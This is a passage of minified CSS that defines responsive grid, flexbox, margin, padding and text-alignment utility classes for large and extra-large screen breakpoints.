rem}.grid--lg-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--lg-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--lg-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--lg-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--lg-spaces-mg{margin:-1.25rem}.grid--lg-spaces-mg>*{padding:1.25rem}.grid--lg-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--lg-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--lg-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--lg-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--lg-spaces-db{margin:-2.5rem}.grid--lg-spaces-db>*{padding:2.5rem}.grid--lg-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--lg-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--lg-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--lg-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--lg-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--lg-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--lg-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--lg-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--lg-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--lg-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--lg-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--lg-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--lg-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--lg-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--lg-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--lg-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--lg-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--lg-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--lg-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--lg-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--lg-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._lg-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._lg-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._lg-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._lg-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._lg-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._lg-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._lg-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._lg-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._lg-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._lg-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._lg-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._lg-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._lg-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._lg-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._lg-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._lg-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._lg-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._lg-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._lg-self-center{-ms-flex-item-align:center!important;align-self:center!important}._lg-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._lg-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._lg-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._lg-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._lg-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._lg-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._lg-flex-row,._lg-flex-row-reverse{-webkit-box-orient:horizontal!important}._lg-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._lg-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._lg-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._lg-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._lg-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._lg-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._lg-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._lg-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._lg-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._lg-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._lg-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._lg-m-auto{margin:auto}._lg-mt-auto{margin-top:auto}._lg-mr-auto{margin-right:auto}._lg-mb-auto{margin-bottom:auto}._lg-ml-auto{margin-left:auto}._lg-mtb-auto{margin-top:auto;margin-bottom:auto}._lg-mlr-auto{margin-left:auto;margin-right:auto}._lg-m-none{margin:0}._lg-mt-none{margin-top:0}._lg-mr-none{margin-right:0}._lg-mb-none{margin-bottom:0}._lg-ml-none{margin-left:0}._lg-mtb-none{margin-top:0;margin-bottom:0}._lg-mlr-none{margin-left:0;margin-right:0}._lg-m-sm{margin:.3125rem}._lg-mt-sm{margin-top:.3125rem}._lg-mr-sm{margin-right:.3125rem}._lg-mb-sm{margin-bottom:.3125rem}._lg-ml-sm{margin-left:.3125rem}._lg-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._lg-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._lg-m-ms{margin:.625rem}._lg-mt-ms{margin-top:.625rem}._lg-mr-ms{margin-right:.625rem}._lg-mb-ms{margin-bottom:.625rem}._lg-ml-ms{margin-left:.625rem}._lg-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._lg-mlr-ms{margin-left:.625rem;margin-right:.625rem}._lg-m-md{margin:.9375rem}._lg-mt-md{margin-top:.9375rem}._lg-mr-md{margin-right:.9375rem}._lg-mb-md{margin-bottom:.9375rem}._lg-ml-md{margin-left:.9375rem}._lg-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._lg-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._lg-m-def{margin:1.25rem}._lg-mt-def{margin-top:1.25rem}._lg-mr-def{margin-right:1.25rem}._lg-mb-def{margin-bottom:1.25rem}._lg-ml-def{margin-left:1.25rem}._lg-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._lg-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._lg-m-lg{margin:1.5625rem}._lg-mt-lg{margin-top:1.5625rem}._lg-mr-lg{margin-right:1.5625rem}._lg-mb-lg{margin-bottom:1.5625rem}._lg-ml-lg{margin-left:1.5625rem}._lg-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._lg-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._lg-m-xl{margin:1.875rem}._lg-mt-xl{margin-top:1.875rem}._lg-mr-xl{margin-right:1.875rem}._lg-mb-xl{margin-bottom:1.875rem}._lg-ml-xl{margin-left:1.875rem}._lg-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._lg-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._lg-m-mg{margin:2.5rem}._lg-mt-mg{margin-top:2.5rem}._lg-mr-mg{margin-right:2.5rem}._lg-mb-mg{margin-bottom:2.5rem}._lg-ml-mg{margin-left:2.5rem}._lg-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._lg-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._lg-m-db{margin:5rem}._lg-mt-db{margin-top:5rem}._lg-mr-db{margin-right:5rem}._lg-mb-db{margin-bottom:5rem}._lg-ml-db{margin-left:5rem}._lg-mtb-db{margin-top:5rem;margin-bottom:5rem}._lg-mlr-db{margin-left:5rem;margin-right:5rem}._lg-p-none{padding:0}._lg-pt-none{padding-top:0}._lg-pr-none{padding-right:0}._lg-pb-none{padding-bottom:0}._lg-pl-none{padding-left:0}._lg-ptb-none{padding-top:0;padding-bottom:0}._lg-plr-none{padding-left:0;padding-right:0}._lg-p-sm{padding:.3125rem}._lg-pt-sm{padding-top:.3125rem}._lg-pr-sm{padding-right:.3125rem}._lg-pb-sm{padding-bottom:.3125rem}._lg-pl-sm{padding-left:.3125rem}._lg-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._lg-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._lg-p-ms{padding:.625rem}._lg-pt-ms{padding-top:.625rem}._lg-pr-ms{padding-right:.625rem}._lg-pb-ms{padding-bottom:.625rem}._lg-pl-ms{padding-left:.625rem}._lg-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._lg-plr-ms{padding-left:.625rem;padding-right:.625rem}._lg-p-md{padding:.9375rem}._lg-pt-md{padding-top:.9375rem}._lg-pr-md{padding-right:.9375rem}._lg-pb-md{padding-bottom:.9375rem}._lg-pl-md{padding-left:.9375rem}._lg-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._lg-plr-md{padding-left:.9375rem;padding-right:.9375rem}._lg-p-def{padding:1.25rem}._lg-pt-def{padding-top:1.25rem}._lg-pr-def{padding-right:1.25rem}._lg-pb-def{padding-bottom:1.25rem}._lg-pl-def{padding-left:1.25rem}._lg-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._lg-plr-def{padding-left:1.25rem;padding-right:1.25rem}._lg-p-lg{padding:1.5625rem}._lg-pt-lg{padding-top:1.5625rem}._lg-pr-lg{padding-right:1.5625rem}._lg-pb-lg{padding-bottom:1.5625rem}._lg-pl-lg{padding-left:1.5625rem}._lg-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._lg-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._lg-p-xl{padding:1.875rem}._lg-pt-xl{padding-top:1.875rem}._lg-pr-xl{padding-right:1.875rem}._lg-pb-xl{padding-bottom:1.875rem}._lg-pl-xl{padding-left:1.875rem}._lg-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._lg-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._lg-p-mg{padding:2.5rem}._lg-pt-mg{padding-top:2.5rem}._lg-pr-mg{padding-right:2.5rem}._lg-pb-mg{padding-bottom:2.5rem}._lg-pl-mg{padding-left:2.5rem}._lg-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._lg-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._lg-p-db{padding:5rem}._lg-pt-db{padding-top:5rem}._lg-pr-db{padding-right:5rem}._lg-pb-db{padding-bottom:5rem}._lg-pl-db{padding-left:5rem}._lg-ptb-db{padding-top:5rem;padding-bottom:5rem}._lg-plr-db{padding-left:5rem;padding-right:5rem}._lg-text-left{text-align:left}._lg-text-right{text-align:right}._lg-text-center{text-align:center}._lg-ellipsis{max-width:100%}._lg-ellipsis,._lg-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._lg-hide{display:none!important}}@media only screen and (min-width:1366px){.grid--xl-hspaces-none{margin-left:0;margin-right:0}.grid--xl-hspaces-none>*{padding-left:0;padding-right:0}.grid--xl-vspaces-none{margin-top:0;margin-bottom:0}.grid--xl-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--xl-spaces-none{margin:0}.grid--xl-spaces-none>*{padding:0}.grid--xl-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--xl-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--xl-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--xl-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--xl-spaces-sm{margin:-.15625rem}.grid--xl-spaces-sm>*{padding:.15625rem}.grid--xl-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--xl-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--xl-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--xl-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--xl-spaces-ms{margin:-.3125rem}.grid--xl-spaces-ms>*{padding:.3125rem}.grid--xl-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--xl-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--xl-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--xl-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--xl-spaces-md{margin:-.46875rem}.grid--xl-spaces-md>*{padding:.46875rem}.grid--xl-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--xl-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--xl-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--xl-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--xl-spaces-def{margin:-.625rem}.grid--xl-spaces-def>*{padding:.625rem}.grid--xl-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--xl-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--xl-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--xl-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--xl-spaces-lg{margin:-.78125rem}.grid--xl-spaces-lg>*{padding:.78125rem}.grid--xl-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--xl-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--xl-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--xl-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--xl-spaces-xl{margin:-.9375rem}.grid--xl-spaces-xl>*{padding:.9375rem}.grid--xl-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--xl-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--xl-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--xl-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--xl-spaces-mg{margin:-1.25rem}.grid--xl-spaces-mg>*{padding:1.25rem}.grid--xl-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--xl-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--xl-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--xl-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--xl-spaces-db{margin:-2.5rem}.grid--xl-spaces-db>*{padding:2.5rem}.grid--xl-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--xl-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--xl-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--xl-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--xl-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--xl-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--xl-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--xl-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--xl-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--xl-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--xl-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--xl-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--xl-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--xl-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--xl-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--xl-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--xl-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--xl-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--xl-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--xl-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--xl-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--xl-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--xl-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--xl-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--xl-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._xl-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._xl-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._xl-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._xl-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._xl-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._xl-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._xl-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._xl-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._xl-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._xl-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._xl-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._xl-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._xl-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._xl-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._xl-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._xl-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._xl-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._xl-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._xl-self-center{-ms-flex-item-align:center!important;align-self:center!important}._xl-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._xl-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._xl-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._xl-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._xl-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._xl-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._xl-flex-row,._xl-flex-row-reverse{-webkit-box-orient:horizontal!important}._xl-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._xl-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._xl-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._xl-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._xl-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._xl-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._xl-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._xl-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._xl-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._xl-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._xl-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._xl-m-auto{margin:auto}._xl-mt-auto{margin-top:auto}._xl-mr-auto{margin-right:auto}._xl-mb-auto{margin-bottom:auto}._xl-ml-auto{margin-left:auto}._xl-mtb-auto{margin-top:auto;margin-bottom:auto}._xl-mlr-auto{margin-left:auto;margin-right:auto}._xl-m-none{margin:0}._xl-mt-none{margin-top:0}._xl-mr-none{margin-right:0}._xl-mb-none{margin-bottom:0}._xl-ml-none{margin-left:0}._xl-mtb-none{margin-top:0;margin-bottom:0}._xl-mlr-none{margin-left:0;margin-right:0}._xl-m-sm{margin:.3125rem}._xl-mt-sm{margin-top:.3125rem}._xl-mr-sm{margin-right:.3125rem}._xl-mb-sm{margin-bottom:.3125rem}._xl-ml-sm{margin-left:.3125rem}._xl-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._xl-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._xl-m-ms{margin:.625rem}._xl-mt-ms{margin-top:.625rem}._xl-mr-ms{margin-right:.625rem}._xl-mb-ms{margin-bottom:.625rem}._xl-ml-ms{margin-left:.625rem}._xl-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._xl-mlr-ms{margin-left:.625rem;margin-right:.625rem}._xl-m-md{margin:.9375rem}._xl-mt-md{margin-top:.9375rem}._xl-mr-md{margin-right:.9375rem}._xl-mb-md{margin-bottom:.9375rem}._xl-ml-md{margin-left:.9375rem}._xl-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._xl-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._xl-m-def{margin:1.25rem}._xl-mt-def{margin-top:1.25rem}._xl-mr-def{margin-right:1.25rem}._xl-mb-def{margin-bottom:1.25rem}._xl-ml-def{margin-left:1.25rem}._xl-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._xl-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._xl-m-lg{margin:1.5625rem}._xl-mt-lg{margin-top:1.5625rem}._xl-mr-lg{margin-right:1.5625rem}._xl-mb-lg{margin-bottom:1.5625rem}._xl-ml-lg{margin-left:1.5625rem}._xl-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._xl-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._xl-m-xl{margin:1.875rem}._xl-mt-xl{margin-top:1.875rem}._xl-mr-xl{margin-right:1.875rem}._xl-mb-xl{margin-bottom:1.875rem}._xl-ml-xl{margin-left:1.875rem}._xl-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._xl-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._xl-m-mg{margin:2.5rem}._xl-mt-mg{margin-top:2.5rem}._xl-mr-mg{margin-right:2.5rem}._xl-mb-mg{margin-bottom:2.5rem}._xl-ml-mg{margin-left:2.5rem}._xl-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._xl-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._xl-m-db{margin:5rem}._xl-mt-db{margin-top:5rem}._xl-mr-db{margin-right:5rem}._xl-mb-db{margin-bottom:5rem}._xl-ml-db{margin-left:5rem}._xl-mtb-db{margin-top:5rem;margin-bottom:5rem}._xl-mlr-db{margin-left:5rem;margin-right:5rem}._xl-p-none{padding:0}._xl-pt-none{padding-top:0}._xl-pr-none{padding-right:0}._xl-pb-none{padding-bottom:0}._xl-pl-none{padding-left:0}._xl-ptb-none{padding-top:0;padding-bottom:0}._xl-plr-none{padding-left:0;padding-right:0}._xl-p-sm{padding:.3125rem}._xl-pt-sm{padding-top:.3125rem}._xl-pr-sm{padding-right:.3125rem}._xl-pb-sm{padding-bottom:.3125rem}._xl-pl-sm{padding-left:.3125rem}._xl-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._xl-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._xl-p-ms{padding:.625rem}._xl-pt-ms{padding-top:.625rem}._xl-pr-ms{padding-right:.625rem}._xl-pb-ms{padding-bottom:.625rem}._xl-pl-ms{padding-left:.625rem}._xl-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._xl-plr-ms{padding-left:.625rem;padding-right:.625rem}._xl-p-md{padding:.9375rem}._xl-pt-md{padding-top:.9375rem}._xl-pr-md{padding-right:.9375rem}._xl-pb-md{padding-bottom:.9375rem}._xl-pl-md{padding-left:.9375rem}._xl-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._xl-plr-md{padding-left:.9375rem;padding-right:.9375rem}._xl-p-def{padding:1.25rem}._xl-pt-def{padding-top:1.25rem}._xl-pr-def{padding-right:1.25rem}._xl-pb-def{padding-bottom:1.25rem}._xl-pl-def{padding-left:1.25rem}._xl-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._xl-plr-def{padding-left:1.25rem;padding-right:1.25rem}._xl-p-lg{padding:1.5625rem}._xl-pt-lg{padding-top:1.5625rem}._xl-pr-lg{padding-right:1.5625rem}._xl-pb-lg{padding-bottom:1.5625rem}._xl-pl-lg{padding-left:1.5625rem}._xl-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._xl-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._xl-p-xl{padding:1.875rem}._xl-pt-xl{padding-top:1.875rem}._xl-pr-xl{padding-right:1.875rem}._xl-pb-xl{padding-bottom:1.875rem}._xl-pl-xl{padding-left:1.875rem}._xl-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._xl-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._xl-p-mg{padding:2.5rem}._xl-pt-mg{padding-top:2.5rem}._xl-pr-mg{padding-right:2.5rem}._xl-pb-mg{padding-bottom:2.5rem}._xl-pl-mg{padding-left:2.5rem}._xl-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._xl-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._xl-p-db{padding:5rem}._xl-pt-db{padding-top:5rem}._xl-pr-db{padding-right:5rem}._xl-pb-db{padding-bottom:5rem}._xl-pl-db{padding-left:5rem}._xl-ptb-db{padding-top:5rem;padding-bottom:5rem}._xl-plr-db{padding-left:5rem;padding-right:5rem}._xl-text-left{text-align:left}._xl-text-right{text-align:right}._xl-text-center{text-align:center}._xl-ellipsis{max-width:100%}._xl-ellipsis,._xl-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._xl-hide{display:none!important}}@media only screen and 